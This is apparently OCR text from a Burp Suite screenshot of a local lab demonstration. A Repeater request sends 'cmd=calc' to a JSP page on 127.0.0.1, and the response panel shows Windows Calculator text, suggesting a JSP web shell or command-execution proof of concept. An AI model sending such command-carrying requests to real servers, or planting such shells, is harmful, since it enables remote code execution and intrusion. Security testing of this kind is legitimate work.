 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
burp-unauth-checker BurpJSLinkFinder BIE ApiKiller APIKit Passive Scan Client
Extender Project options User options Learn ShiroScan FastJsonScan Struts Finder BSPE
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Comparer Logger
21 × 22 × 23 × 24 × 25 × 28 × 29 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /stupidRumor_war_exploded/fuckJsp.jsp?cmd=calc
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
? Search... 0 match
Done 269 bytes | 557 millis